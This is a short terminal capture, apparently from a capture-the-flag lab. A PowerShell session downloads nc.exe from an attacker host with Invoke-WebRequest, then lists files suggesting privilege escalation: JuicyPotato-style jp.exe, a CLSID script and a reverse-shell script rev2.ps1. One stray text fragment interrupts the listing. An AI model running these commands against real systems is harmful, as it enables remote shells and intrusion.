 PS C:\Users\kohsuke\Desktop> Invoke-WebRequest "http://10.10.14.92/netcat/nc.exe" -OutFile "nc
.exe"
PS C:\Users\kohsuke\Desktop> dir
Directory: C:\Users\kohsuke\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/25/2022 2:00 AM Windows_10_Pro
-a---- 3/25/2022 3:14 AM 2714 clsid.txt
-a---- 3/25/2022 2:16 AM 1580 GetCLSID.ps1
-a---- 3/25/2022 2:14 AM 347648 jp.exe
-a---- 3/25/2022 3:48 AM 27136 nc.exe
d you are using the correct
-a---- 3/25/2022 2:49 AM 4403 rev2.ps1
-ar--- 11/3/2017 11:22 PM 32 user.txt